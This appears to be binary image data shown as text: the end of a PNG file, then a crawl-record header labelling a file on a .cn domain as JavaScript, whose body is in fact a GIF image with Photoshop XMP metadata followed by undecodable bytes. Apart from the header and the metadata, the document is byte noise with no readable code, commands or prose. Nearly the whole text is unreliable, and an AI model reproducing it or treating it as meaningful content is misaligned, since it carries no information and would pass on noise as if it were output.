�=hWo/^�x��_�4�ĜJtf�L�<`�� �;�bbE���(B�V��%y���m	иF�pg�,x���abŴ+��h�� ym�T�ѱȤNj�D'�^n�ՙoA�@7׽��t������t��p3H�T��"@�ק��G�(�H���f�v����W,��ae�ݬ���	���N>��%V�� ܹcy=�q�@��9��=Qb�� H��T�A��"�P�%�3J5��t~���W{-��s�3ƨ�1"�B���0����o1;Nƾ+P�w`i���Ǥ������L~���[0iDE��'V�&\���4�psB{��7ҫL��� ��|!$V�& $�{H�4���g�K����TF!:�?i{S��b�4X@���A�"�Q����'���GYR|)�5��͇� �z��nx����*�C��~�3��mf�NaG'f>_����� J���Ә��P�S�㊃�Yt�k$��n�*�?o��q&��iz����=h�1Ҏ�`� �� @(C��?��sL���N��'��>��`N�
2� �h*������|d��$�Du�g{�2��CO�������'CA��Q��C��� �L\֌�@�s����~���R�M0i����Me�)��"�<�½K4M׿nn����a�E�[ �D��f�O���a��ess�"pڡ��~$�1��sH^�:�=��9�C�y�z��`x86FzQYR���������_����q�1�H|'�Q��������X:�i� @�*�	�^(M��0,A�H}?'�=%��F  ��)�/�`2
�~JGEQJ=?����edp��2"0cD�E:�s��)r ��͈#�O�9�P(�s��4���<) 2�9�^�VK�hY1B��7&����tO �@��W��cEAp➮�� <;�X�*�?���0	�
�5=�C�K0�&�����9� �w�_mmnE�<�&�aN�w�ѱ�]ʊ� ��bΰ�G~�/Xc]GNy)+~Z/k��[���C���_��u�O�� 20Y�c=ˠ��2iųg�  �ЫW��g���89���JbN�����Ӫ��ѭ���/-�a>:�M��~�iS	�R��������:i�S��:_olMtW�� �q`+
 ���t#��qǪ!�L�y� ��M �`3BuY��#X�*�+��H�� �}�\h�Ȱ�{~��ğߝ�>�µ�U( 0Q�����P$�l��uhf(~ʢ�%S x$�N���"��>5&:����{L`=�p:�T �*e�b8���A��|�ڊ�u�kP)X�4��w�s�2P��8�8 �F��4��A�z��4,L�� W��M��QD��w �pm�}��}& :�\��H��t<K ��u�h�C90� �~ h�> �� ?� p���>	`R3w�̈;��aƜ�O�S�Nj�0)��H�a� �˫�i  }��h�1E�R�d�96C��� d8��0L�| �3���!�
@� ��*�51D�B��Y Ru�˾? �k�r _��j`+>�D p#d���n\�ౠ�<�ނ�f
 /
�l�st�:=vB��q+@ � <B&���}o�?�����g ���%���(14����3t��Ң�0� �m� �1z��7bj������亥#d ƛZS�/_�O���s�K328Q�f�3 �B 2m ��cE��1�"����D}��<�C�t�Ͽ�5^��9��g@~���L �U� �����м5� �9��a��b�/h�� ���6� |�A7���n��js� 2gjb�kb�_�튱L�ۯd;7L��	��h&��h�k�ҍ�Q}<�e_ pW���Ӑ��L(��h4�ݭ�pc�s��X= �5���>�ߚ�N�a �����r%�E��%�"5`����ޓ�O$�ЄL.����0��� :7�R�4��=8| �n��p� h�jj9�x�ܽ���P��j~� &s�w�B�b�ITC�j��o-f;E�B���Ga�݊5�|>�|	C?:�L�Q��ðq��b2f�=Af�?�(@�Ƨ�o
 �P���� ��t�̏j�a��U���4�\����u? 0E�2c����N�&7B6���@�[�a�=$�����@���,��~~ρK�Z�\�Xq/�0(6�;hF� ⫱����H�T�A�P7�z b� 
7�f ��}����-��=	���Ј2�߆giT3�ye��_�p�e�L`�Ŧ�\�/��W�c=�2 ��u��0w�������D��Z8
h�j�z�ou 
7�fv,臎�J"�[!��t.�+����"�����V�p���ʰ�I��)!8\/�$ߊ�O^�t��āB2,�X����k�n.�	G���M�΃�]�8=�'@�	�yn]f`���X������@�F�W����5&�i&�N����k�4���>���w.�T�+��֘�v�ᑍQG(�??��\��E��_ ~ݖ�4@��{�BhZrC�B�:�U���̰ �.ON�*`X�L��|�5ܖ>iý>�=*��Cu�w�����?������o��[�x�FiТWc<@�s�b�&CX��D:���k��b���-|�mbE���r��o��)�+�}<h����� ��;S�>,���0�4`;T
�f�p-��-D`��0��u���)�t?E�N��0�f��e.�y$��5���(c��O�`�RO�kx���8?
@6٩{��8|-e��t�&�a��Qy����5[��@�Ɓ[����X�&��1Q���r7<=��,�Ć���;#��S��~�hc��<
@��V5J	Aq(���t{	^�� [����q9A��l���(OQ½�0��	  ���?Ab�H���c�rG����L�`���=��M^[����F1��8�z*Sۡ
t�v�tb<� p�ː�`�10��@*S��>���]��_h�Aw�P�^���3Q~���#f�Ҋ$I�r�$'�h������?��ҟ��h��aB5�i�
@b~IN�=�z:� ���Cw��Q݃LPCv�,�e9I�"I}��wY��~�9���R��B�D ��?��.`���A��\�F?���8W���i2X�8�T��ۃ�j��l������l�Z��%k�߁3����F�hMr�U��G�0-�*���r�k6���]��m윞�4\xY�ӝ�k�k���6���a�ڊp�ӕ'lXv�iKf�8r� ���I����\�ie�-#���d,�EIt�tւ�l�UA,ٸ��;��W�,8�X�H�
?���@�1� �7�R�*�;�$	}S�ֹ$���T����E�nU�o�����h�s���Z© �@~�*�p�U�o��;��tZR΀��`S���
���$�Z>�@0�|�OϠ�_��MK�J`m HF�eY�i�VIT�&v9a����b��h�Z�FRn�ផ�?[*�hK��2��$���uJ�~_JK  "P��$���`�U�69�s$���x1�}�弛C ]{��F�}R� -V�L��h5�ݳ�5����(�$V]�LP�>����~�jW�̪_˲��8����"���A�V��V��+�#�Xm�Jb����\ׅ&|��e�a�UA-�O $K�U�d0r��p f��(��X��k��{�x�f+�g5���}l  ,[܎��R1]�*��#�<J���2|��$�J�,v��m$�������)|ҋ���i������d���a:xA������Nw  VQY��eۅ�W$	E�F�b�ZTZ*
 
?$~X���1�� H�yH��x.���"���P����NK��R) T>�A����,	���%ET$A�Ze!�+�
Ey`�\�| ?$~�g�Ajc�J�Ο$Ie{`d��/�e�m�,J��
��f�%%A���(A�S$�jE4⵪6v θ��K�� Ћ_s�@��]lV!���K��Sί߲l�"W�
T	���_�ݙ��B��I����P�%%[E$�% �}�*��	$�V��"��~�*JB�(	�"*�Rᨸ��90�$�ʲ,�JZ�7\�e�jV�ӝ��ADiE�i�*��6��| ?�k� V�S!.(]-�jU)�[��s uh�X�-U��������;!�Rx�jU�*���Z��rv����p��C6�0 ��?�w����-�n�lYDZL�\��T��u�o$���;XA�7�^<����}{d�b���
��H��技{6q�IEA���i�*�dh�6��[� �
?X=���߇����V ��2r!��3b�����̸l�B �L)ᄥ�6�������� ��͢����P�2=�@  �y~��������*�!�.��~2 t�,
�l	C	`����2��iI��� � ���!��ag�-� "�G b�@�
 Ehɪl���RQV!h����0!���q���, #$�� @�<��8 ������*D;����l@e�
q*U�F*t&(B�B��f�\��\i�[�/�f��BJl񌕓\�F ����   �J�dr	HR @���j@���-����"Vq�d�ʦC
�����7�t���AI ؁�AV�۳�-�j�7��)��@�p*T�"�H˧k��B4�jMW��Y�[tm�7"�lӲ�z@u��Q���#����A����"VMpB-���)Hb	��w� 0�F�G'�Ѭ2b����M���j�ų���+��j�υ\�4�F�
�I�������l�:%�}1p����`.��M�! ���;]�>M���BC6A�.hH��]
�S���+�� �ҙ�b�@P�&��)UH���QK�((�N9����`�D)$諤-�+*�*S�DE*��+~���c�(���*#��-A&�(�V��RZ�g/t˒XjH�8��Ln	�-_�߷� �+��z��s*	]U�>܂�떄S��V���$U[��*��%BcI5QL| �E�J��.v�*r��S�E�7�M_�B %q"����2�n_MU5Ϻͦ%��f�la�Q�ʶ�ABճf��r�!���p�V��mԵZ]WE]�E�	,)���a��8��5�b�F�(�fC�ǣ�����;�xL�)Y�����	|��v��P����]�4�=[�Srm�vyW8�u_[c��g(�����j{C�y��0�����8��U��i�c<Џ���M�X�]C���q�Ck���k�L6�gf��/���7��-�>W�_������c��x��l���Ï/_��wJߚ��^�|��S��l�H��0�*    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js
body_size: 208894
content:
GIF89a� � �� Ǐ���������j�$�sGN������p6EL12����nxw���̬)��Wd譻�`�VH5���ך�͖��JY�C�����������9�Ff��x�����Bʰ����������g'9굽����׸�C���ǫw��Bډ)�����B���������3(&pcO����)�ժ�C��xjj�di�6Q�)h�hs��o�ƺ��٥���ݖ��Д��������n�½��B瓋��)W�Վ�o�'����gf����������!�M'��QUEC����s��������������<������۵�5 r�������!s��x�p�����u��"��veǥ��xw"!vU_ɷ�ٜ��������ׯJ����ܸ��It��������Sі�4�����v�Օ|k�kW������1�������g��w�ۭ��n�Ǩ��������{�ٹ�ʩ��J����íƎ���X��Wɿ��̵��W��yy������>L��9{����d�Ɉ�����gx�{��M��7��X�ۼ�¼��/t�h����褲�Yl١ڻ��]1˜����>2���U۵k�\�����������������9���:���=���@#��֋��'�罦Ԅn��˝D��=��a��{�����/�M�lY>>>�ݢ�9��>�ͦ憁��7��7��'r�R?Յ�^O[��������������ޥ������֜)�ޭ�ޭ���֥�ޥ�������������������ԭ�խ�ե�����5�ﭜc !!!   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e0c70c50-d020-0c45-9939-2cb0c8e1a0d7" xmpMM:DocumentID="xmp.did:17CFA180A76411F0B436EB8890BFE277" xmpMM:InstanceID="xmp.iid:17CFA17FA76411F0B436EB8890BFE277" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9696e0ef-e1d9-114e-9831-63d0aabe6445" stRef:documentID="adobe:docid:photoshop:7ad4d959-ca51-a14c-83f2-eb704f453b42"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��	Ӄ�(Q�t90t聣H�8�t�Ѧ�J�JU�W�bՂ�]<�6�)��٤J�2���@�C����z�@ݺ&���w�߾&�h� V����xh�F�6E�-~A2�ӑ �BX��Z�tԫ����:�p؟��=���Z������/7޻u��W�[Ի~��]XK��]Z��	���ٳ�N>��wo���q������ރ@�k:j^�Yc,�k��5X��e6�ړ5��w��'?�ȐY��-�?u0'as�9ga`E�'�~A-֘P�Ѧ�Q	�c��2Hs f��8�4���\S��ڍ�娅!�h������m-5����H��H�b��A3!s��u��9b�#K�E<����Q����x2��'B�b�'��Z�Y9_|:�hȎ=n��~��d�1E`��[?ޘ��x�%�肘�_Wʇe�{���'U��uB���:)�l�	g���`�.�Ǐjvj�U�;�ک!X�H�]f�C��V���`�f�ȡV�ޤmBs)�W
��`����tÂԡ����%֊-7�$�`�*J�b�m��ٔ�n�g�X kH-��I���]`! A���p�]X�EAA�'AQ`!�	/$��FV�To 	gf�Ƞĉn�z`x����zz�h�Λ��;�	E��O%.\����O �?T]�	Q�b�+��\s}�@E���h�`��
q.�f)�P@y�F����W���F��2H^���D� h . d,&}��+p�X|ʐJ�r�`�\���&4��	��G��a��A·�}� �p�I��{g(42��iqTQ�=�*f�g�n�x�K+-��L��`��ݼhht���#�1E<���;
̋!��P.�-��9>����� �Ӫ�5�h�u+H��ׅءM	y�u΢⹏ �(P��!U�a ҉��%�wn<���
��xh{���� ��I�_���*MKqXC�� 5�1m ]8]���@��ugbA���!^�R���A�iA�h�҂A�elM#�0�h=�QPj�
��:�z����a��\B�!?��SX�\���\�� W�-$�sE�@���	�E[���D�!�i[�" 	ijQ�������D� I��Z'tWf��9��#�W&ǋ?6�FP� �f? b��.H�#=w�E�sO���a�"~@���֦v�Rf�i��϶����)RVi�E-hfDc@�P4��rxYp��l�L�v��&:Q��~�( ϡ�G����J�T��|X0�}�����YuZ��l�<�	�T�R A�`d�i�+�ͥRu�F��y;�&�T� h��s�('*
f:�EH�g�Jb�S��JIJ~� ,���BiN)���V�AL@@�	�u\Aa�)�3���l��BT�h�Q��B2J�
T �<��^%�J��$�IZ�Rt�$ pJT�Ԯw-d%�9���%���b�NQ�[[A#K)��3����A����4!�H��T\�c��D+Tq�A�
���p�D�@�X�VM���6�'8�4�͇��O��������;�	��ۼba�Z����D�v�L�s���5� h�U�Ђ3���k���Fx�ý��n�1�G<B	_|?��^���ƾ��j�ۀc��Ȃ&�Qp��V��N�A�D�,�W�Y"C���� �g;�A��\���D��u��K�l��i���xr�Eo0s"�P�5��iy�cľ��љ�=�0D���-X�]p� 6�0`AU�  �q@��V N���7�DD{&�*PL b�m�1b��5ȡr�Ua�rZx��X��:
��
�ÎW{������6�i��,\��NZ��I-�G�@ñ�Z�x|=' M�W���ӱ����L8!z�G�$4���.a^�"s���-� �p47�^d>{�m�_�d`g(�O�	�P�dA�)� &-��.T�ě��:s��j���jJ���(	xx��;`��h�p����$@v1��,���ȸ�����X
�C�{�G���A�	ҡ]��fi~k[��x� z(���avY�<#��'M���w�,9Ƞ��"�*u9x�zXY���Jx�����W/������Gfa��^�'���ܦ��ip7�#�䛧I�'���$�c8�d�ނ;<���`�}�_�B��j�x�9�^#@���^���Et����eh����9/����gU1�6�e�pG��
;\�Z@T"�o
#l2�3هK�Ts��h$� #�T 
BҠ ��l�7"GrPr! @��5#e?�P	A���0�w��IO�x��nO�_E�4�F<�Dt�w�#;��,H!�	�R+"x�UYd0��}ZG�d��0a�l�� A �PvՂ�v�pm�~�.�.��T	|�Q�dn 4��4�M�$w��dD��piE�&`	c6[c:1���5�5Eh��Q$�(3�
3�	����
�Z[8)��`zG�#`#w1xJ8���#dE�NX�z9DX����RB8�&�D4���`��5��:��u6��s �-�A.2����	��k��}s&u� 	��,��"2�&@	�zu�v
`��~�v���]���" @0d�Q����4GDDI�9���nR���;Y�c�N) ��:�G���1��(��!�����f��
��=�#c���Ђs�~L�vv �'@r��ȇ��
T�؉p�9GԕK#K�I�E6���PQ�I�DoV@��5`Jh��� <MA�y�n�>�k<IPgt�����]>�k�m�$�'~i�ixHrng����ZB�|ȇ�8V�Ԥ4�����8nf�?�q:�j�P{�d�Q|yz���`rp�5k>遃�g�<�O�r=�g��y�1�2XU�.`M�H���C��(A���w��eO=5�?[S]�@�ido�9&�|�p-�v�0v������ 	�^N2/L�2��y��	_� �a�Y�ѝø[�? {jEi>t�i��W�������`+`	Qp �#^��J c*�wPl_�c�Ki�	r 	�1+x�"7p��3� y�L�P�?��s&0��c��&?J�i�?����Ӊ��d�do|5:r�:[�xk�Dn#wx 1	��	� �n c� �V�`c�u�'P>�	��
K�R-HRlR�)h��� R��1ؙ�
��;�r~ȇ�! �%?eiפHbV�,�U�4��{�ooɣ= �
J0&�3�cϰ��۰�Fv�u� �(�)��k����ڥ'��{X���.�Y9?rZS��R�zgH�?ѸN�����2 ��J0U�	-A@ۀX���8@/�q3�")�<U:�����Qɡ�(�8މIw�(h�%R@�Q�$,�[GH��ӯ`<pId5��X��
03� ��0�Rppe$ r��O��� ��g��$i�/��xV��O��ʮ?搥	D8�/G��)��wl㚳'e��_�d�G�50�_�D�5���A#RA����� Un� ��a�v�	�`�PFJ"-���7��g��D�A �h�~'���z�в��'هh����?<T	6W>ԉ����f�<$�����U��c5�0���LA�
!�z����
���k-  ���	�`l��&`[ �B�R�7n�(7@	k"��v�ʶ�Dp됅qMމ?@&?�D�& i%nl#��Jv�H��lyD.i5�o����z2R���;��+�n �"�t����`Fh`=��"��o$@	Np=��j�P9�@5E���`�p���H�$w�Wh�K$ ,��<�sG��+�?���H�Ft?��R�!���G9z�jF��p��	���+*���7�#%G�!#0
N�p ް��*�n��䝼��ɇ
�!I�$E��hQ	�EDs��{�Z�S �5�RQޛ�(<�k)L'��2ǰ��˿6v � oԬ��P0�,ǰ��ٶH�4Ъ	{��R%E]�4kS�%�S|�4�Q5��A��;g`�'�����/����m63�&j ��/�Տ
�1#�p�����Z��7Č%5`��o���RD��0e��9�@�*@�a�;˲�=�p����k������"3��M2�
�Ǐ���"���S@�F��"�H�q�������<Ւ W���������=;M8����2�ݶP.��!�A�)��PU$� ���l��$6)T�M�(ܰ����! �pV]��0���D�veq�T�Jn<��$�p-�b=i2��!	��7U�"�'��SP�"j��D�h&�ּ�1��!����t ��5)-Q�u�ơM�z��h��͚/�J�U�c�>����!�N"���$o�ж��,�>��ɇ�-�R�}C�r��� ����T�S�,y���}����ìDU��)"��m}4��ދ1���/�I��˘B[5�]5���������y�nt��z ��(,F�� � �a����	��(�k�M�`�����|9�����U���R�4y�r�r��P9-���MQ@�#�������*8 w�k���C E>�v`5~�=��_+���'P�!��@49�U	�Q�Sҹ����n1SQ#,�8������z��\ןMP�u���gr�� 	�p�y��1n�����	��K=�,*2�-Vxв����N�����X���~r�[��9>n�7�[AW���g�] ��F�Wy�&�`c�g> ج��p� > �����@�7���<��˃>�^�����.[�1[�o�-���:����R� E�KF�W)��q�xa ���]��>Pc� �����
��=�y�}c }3� ���^y���,p޷=�n��7�kJ�(@{T��R��I��_�9Z����E[Dg����u2ur\�c��Fo��:�r�;�-�?�c�w 2�����'3@����^=�Fv�4�U���4a\D�Hk�~����� Ty{^����f��=�
�ژ�}2�J�����6�E�!���­��V�M���v���3[|5W���D��n>�r�����}�=�	����}�g����Ɖgv�>��	���o�A��ZP�pA�?������A@B��T�R��5f���	KG���r��&�x�(����1��Y��͚&r��0�g�A-�ؑ3Ȏ� ��I�O$98�NU�I��Fc��su�9z�����g��|��@��q�Ɲp"�]T(6�Ea">T�g�xd�����E�c.$c<��������\$���0g6PڴNӧS�na��O�h}��6�i�R7m�H��)�~>�f.|��z�8+T�iA�I ���2GD�׻�Zx?>�x�[T"���v�X6��x�҅��-ݿ���~K.�d��>����lRP'�tr� �`yͧ1�Rś��i*�X�(��d�P)����1��j���b	���
@�k���K�;�x�����,hH�t�B2$a�(
,�hR�8��&�t��"�ZmK.M�µ��H%d��� fX�+���~ I�������VTn�;���;�tl�/<���`<F�kt��l�%M�ｻ�Pʓ�;�!e�iTwz���Z�!=TQ�~ޜ�c���V9��S�F�(D��%jX>{�s?�[c��n5��<�c�ABE����,����A�ض$�8Mi�J(���P�r5��h�A�h�%���
B�f�G��N��0Ci�c������a;�e�?��aB�Z�w#k+���4�P]�2K���>�g��,�A�в�{5��Qp03� Y�ͅ)�W�d0Ӊ[a�X�㲾�د��3�c�c�tĢ	�pg�2�CL0!����q
r�,���3��O���˨,(IJ�@�uߕB��
�!�PBM�ě5b9Ƈ;|8�8��k��چqb*nɚ�:���*�'�b4k�'TMt/T�6���M ,��\���"�w��j�Ϥ#0��3�Ȣ?MP7A��(U��"�^\���� �Z���;�C�Y�aD� )�!�Wq�)�į"L@�a[�џ���`Gc�� �A�Tx�J�0��݅{��A@I2+��"�L!��@���)�to[2�\�VC�V�k�&Ɛ���`'���0��c���*�
M\��P�@�a�n��]Ť��]�.6�D�#��+"C�b�#Iq����&�d	"Q�ϒ6s��XY_%۷3С��*�b()�!�veD��=�-��*@�	=ء8>P�#b��>B��џƖ���cv�7����;@JfD\"�,��HѴ>����G\���~*q��<Ex$�F���4Z�B�Њ^|�9P�GJIH�dЃ�$ы!�!��T��[��f��xɏ �au�#±d!q��a�=�x"X@��`" HF)C��2�B3uMgz����S�J���i����͂���T�(wD#��O�~A^|�*T�@`B�zG�T�	i�n��u48�d�xx���x���9��R؂���T
�ny�>�وE��N)r;P�	��E�%�-Y�MZ3#Iȋhا$TQϟ-b �PU�@���>�Ҙ��R��c<�`l{[T��
H��aH�hMJ��N#�2IF���I霡*�0i�좨�5KZВ�nG�d Y$Q�����'v5Z.��U-�6��>k��^�j, ��0<�Q��&-0
�1'$�DZ$�L��(l�p���Ӆ�b���ls�R��f��ݬ��I4BU>�3L7;��XF2������`1����C���3
�F � ����&,���C /��s#��1�ˀ%Ke 6P��kЂԳ���.�g?!�� ��,�;��5����1�P�����e,Р�ˌd���H	6!��4b�J��]&P��f;�9>ѯ�$A�9KB�����cB�y�K��`��Ց3�3�<���n��|���ݥ�r�o"\���J7̈��=���cQ��N�`�]p��]�MQ��J=|!�z(�0¢�hg�u��"4��^�r*��V�w���Գmm�@�!S�M�GY(�P�,(� }.I�]m����)L#���h�3��bQ�89�N�v��O�����U�q�:���8�ԤaAMg�:��w���(y{d�@D�Cd���(���@�4K��H��éZ+
�}A��!����5yzQ�����+A�/�iX�J-E�~�aǈE?�V�G ���F��g������#�f )�@^S����["5\��R�4�c�tW+����,nʞ��4���UJ ��4!�Ft�K�V��	�*P�/r�'���D!�z9�<;��F:&���%L�m�#���I�+ꝩb*�h��&� ��+���r�����+H� �*Y��%L��	�/������٪�� 3�-�z���-IA�,C�l��� 3?�ʈZ�1�^h
7�����~��:���91�Ѓ�����0YZ�;��(x@Uh-"��ԑ�,l��A��@��#,��A�j��q(� ��S��"9�h3�`,� ��̵����
���t���#%���^)(܊�{L0@��	Ę*�	#���&�+O�-M�D��Mĸ�F�-T �TP,B"�����x)p�C-C�8Dn� ��I)�G���0
<ɽ�{3����8������G�j�온K
pg�qGs�rD�q�DtdGw��hr���#0�L�6 ��G}����k38�.����EU F���X�c�=�rv[��hL�����Lh�Gh����'8��	�<\l�?Z��y�����X��(8����D�( �  �d�F����88��ľAXX(>����H�9�EhH��L��~P ���H�
�I�LK��<Q��]����X��m9��k�1A��~H�� AXȆlHL�7�� �\KɜL�L�A����%`|@��,ӽ�Lp��D<¯�D@��Ĥ%L��^|L8�ʼM�l3=ho���	�����X���L�S�Xx�􁀱o����A �4���Є^@���N�L����b��G@�G��T�A�GlH ���i @�� ��;�Ҽ1��IO-P=PMP]PmP}P�P	�P
�P�P�P�P�P�PQQ-�|p���i�Dbj�c��a�Q������ �:��)��8����T��"5Έ�(	�`R!K0��R��)�R+��X�-�R.��S1S2��[8�38�"�0�9� g!O��8��9�SO��;=�E��i�Q?�j��@݋Au�j0TD%�C�0.�2s�!s�T�A	J�T))�TM�R�R/��0�R2�H�:�ʀ,�QV}QW}+�Q����Qg�-����E�R"9��"-��0�`Տ`dm�+�RgmV)�R�R.����[ UmM1�Vo-�3x?\!9-W:5�;MW==�c���S�x�yT{�WD=�EEԌ��Z�4�pTI����T��TL�T��T��T1UmSn5 6U1��sU�ظ����X}+x�IY��Q]��Y��!5�#V$}�'mR(�R,��*��kuX���Q�V�-�Wk� ;B�:=Zt�S��w%���Sy�ڒ��D���hT��HX��T��҄U�L�T�e�P�Y�Zn�q�	��X�mո�B�S�UD�u���U�4o�U#�b�c5�bU�']V��g}�i��.���E۴ӟ��$X۶���=Wе�ЭS��S���{W�ZB�WץZ���E� �ZHX�%H:XJ�T����^��X��Y�͌��[�[��X��;zZ��Q��ѓ�E�+��5\�UR�pR�ٛ�+%_k^�M��U[�=��]�MZu�Sb�S�]]zmݼ��!�W��ڀ��H�]K���[)E��M_��Y�@;�X�e�V�ջ��u�M�/��:����=�u0�u��֒*V"E\a֌S�(Hǈ��}�fe��*��jՂ�� >�Q5�kJ!6�.��e�͵���߸z�u16t|8#H|�k[�C�W}5�3�~�����#��9��R�)�Z��\ �H;��V2]�$��ݪ`A&&^����o�ҋds4�%�hJΓ�!�^c�YK��p���I�	0��e��0�2�?~��='r�_�}�8Md���F��Z����B5���=2�fr� ~TPC���p��;XK@�(8���;��*͌�р���%����`
~�/��N�ۏ��@UD	źY�w��h��7�, �A�e$QKY��5��P,NNV�Ђ���g���RK8�Rk����2mA�?n����[�#��(ݎku���Al�_B5��c(2��uL�4�����,�#�IM;Q�T@F-�O�I/ei�8 RM�$�?��m�F��uޏ�(x�,��&;=h&p��uX�nᖽ��.�&EjM�Y���l��1�\�`j�m�p��veO��00q,i=}��L��������8,��C�8n��B�.�݃M���T�:�.� TMՠ�%V�n.�#h�q��ղ��`i���4�� id`����!| \$ai-���Eܴ3d]���I�h��I�k�h�SM���܍N�3!��_-��ĥ��Z�:xTT��-x]z�߿
�a��ڂ�T�fv�N��l�����m]��e��g?�!#�A06�Ӵ���:޲�`�H�U$널��cY�Ȁ\ҙ��)�	��R*��/=mERb?��(@pU^���� �Ol�B�#Xڷ���
Y�^dy��q�ZE�i��ZsHp�JE���oI�k�R��fS�.~���q�nŃ乭eT�`zJi��I�qh��=3nɸ:"�.Ҵ��V\���i�oj�#�J�.��S��v��.ھ���AC�<��H2�E�c��-�o�������o�@��F�L�"i=�(�F��8�38��V�^��:C�pFu?�i!��n�Q��q���WKAq�YD'�(Ej��ҫ;��>�(8�F�^[�i)�w�ml���a�b	Y|G�,`]���(7�FƇ5��Vk,'��� ������!����u���F�[pbv݀�yӻMo��SO�;�ǂh�	��,Y��eat�.t(=�AP��΀j��ugS��%��n���6�N�qyw�F�+O� z��혁���E���T�W���=�p�@�"J��9�]q=�8mKX����Ρ�n6�"gs�k��j�H2dA#�s��6Y(�lϒ/�v���9�R��%��)	'M�"(�P����I����������&U�8�b#06�ŃZ� �&��rVl��d� �(7?p��z=��c���J0�h�6�M���$��M��q���_z��3O�[x��jq�z:?0�q��P�cۋ�쎩�}��V�IIy,��	��Qa��" TV�$�
f8r��K,9�0�BZ>������	��Zq ����X�"�˘0��|I���F6x���O�?}6Ș��J7�t��F�(�R�E��X�f͚�C�A,��Pͅ��.�]��\�*U(`c\�z���[�ȇ��[�w����-\��TX�%d�3eƴ�P�<5{�_ߌ�EMjzC�i�:5�BC(�����۸Q���BZ�Һ��KB�­�� �Q�T��0�u��g��q�����h��&θԲ����2�$N�!�O���g�gȏ!���PK1��(�TkZea�
��VYIe�V�U�E�f��Y��E�\\r��Z�h�)�u݌�q���`=��#��}4�G.}` ���d��T�?�t���U9�f�u�U���Vx�6��le�6�mi�Zl�5[����Y'A8gݞzb�D��'(�&H!����ӣN�dS�)4H�i:Ԧ��)SK%�
Q5���r��Y��\�j�8k�ĥx��U#��k��z4,��9���ʗ�-d)*XJ�ٕ�2u�iSav*���)Umi�f���gq��igsq��u�f��`<�[ox��l��J
�-�e4N�����*�fRm�-��V8�����[�h�j+�i����������~����/��&�eFFDk���j�-�7(&�d��&�k����T����n�|b�'��J-��*:�,�ܤ���lT�&�i~
��Tih�ʔΪ^�*W��V�k��q\x��߼�Er�>�;8d�j=S�~e$ >ZZ�x͏s�m���욷�O%.�B����i's~�{��������Մ���3���]6ٚ���{yy�ng(��sk|���z���~�x���,;����_��IE>��9�O<�����B����=gҤ׿����N����U]����5)R0�����ōM@03��EETj3U�2�����U�����1�5z�ٕȦ���{�Z�nq��D!:�!s���>�!�(�!��F<"���%2��N|"�(�)R��V�"���-r1!���4����WЄ��k��.k�U��VH"w�h�ڈ�A4B���&�(	I�A	��b+��HEz##�Xd?� �� �TBF$ �F���7 �	�h��� 	�~HC ��4b)�YJ��iDH+�Aǌ# r�,�q��r���%��Ub2! 0f�b�U.d��CF�`LH�Q!�P�$�ɍen����T�JE��hP�:ͩ�Q*.���7n�=�R�@?�O��3���A/@PL	��Ԅ&d�H/�A����&��EJ�3Pd �J/@��1�������h�4����6m��)a�sUdUѡU���K51 7,2~��5��SH������у�s[�(��/���L�F�,R}�D�U�1�8t�fX%(�i��B���_��E�	f0,{��
T�n���)�` ���R0������D
J�9� ����$�"���4�=��]��U�6��^�j?���E����T9��ڵ��ej?��U&Ġ����`���R���]�0�HN׺��0���֜3��"g0�����K\g`+p��]d/����+�o����a6C�[�[t�{�9�ZN����^��N �1��r�	ئ*� D�z[1^�2!���?-; ���yH�4jlY�ZV��\H|�[��*2��p�W��[+��NN�},�)K�����"���-�v�[�d�*�1�u?e����]�c�E�6��Ȩ�#���6����f�Ϛ-�K�Y@��!5J���(w���+E��_�:�ƜI�<���a�1�-������^��Sm�'������A�fcʹ�W��4r��2���qb}̈́������2iW|l��0#��Vi_EK��\CX:jKW[ʟN�OW��iO���%�Z�{ac�9��V$s!�^龻����9���j�.��}��]� Ŏ�We �y�D�h���J�
{X2S�KR�ۣ���WW\acJ��d=�\K]NV�Z�~=�a?��w1@9ko��bns �tiK��E�8��|*AN�>\�Vж@��=X��e�W�LemO4M�6{kN���y�t�i*]W�x��,`��jVn��u�ub�~�<L` �]�4���b���^�"1�H~�!�������E2Z�M��<����|ի�Ep���s/�4�*K��P���,���c=�=����ŹzS��X�e�:U�s�"�>/�*L�� `3�N�v��k�6Ҟ*��m�Q����ن��� k��]6�E'+�R/{�i^.����}c����1�g=��v׷x�[f�L hMCyq�)�IC��W0�U�5��1���"͖��]Aܦ}�Z�aY����i���"ɜ�އ-��ٟ�	���[�M h����$ݘfM�T!\1��YA0�״�?���cyYz�OI�e nq�i�X����m��x�x�Ӻ�R���şܩ���Y�:�۹͔�M�nI��&�"�C
�K�Rޓi�W���S�q�i]�}΍\?$XM�����"@�
